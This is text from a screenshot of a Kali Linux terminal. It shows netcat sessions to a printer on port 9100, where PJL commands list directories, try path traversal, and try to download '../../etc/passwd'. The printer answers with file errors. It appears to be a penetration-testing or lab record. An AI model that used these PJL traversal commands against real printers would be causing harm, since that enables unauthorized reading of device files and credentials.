 应用程序 位置 终端 星期三 16:12 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nc 9100
@PJL FSDIRLIST NAME="0:/" ENTRY=1 COUNT=1024
@PJL FSDIRLIST NAME="0:\" ENTRY=1
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
^C
root@kali:~# nc 10.75.31.174 9100
@PJL FSDIRLIST NAME="0:/../../" ENTRY=1 COUNT=1024
@PJL FSDIRLIST NAME="\"
FILEERROR=7
^C
root@kali:~# nc 10.75.31.174 9100
@PJL FSUPLOAD NAME="../../etc/passwd" OFFSET=0 SIZE=648
@PJL FSUPLOAD NAME="../../etc/passwd"
FILEERROR=54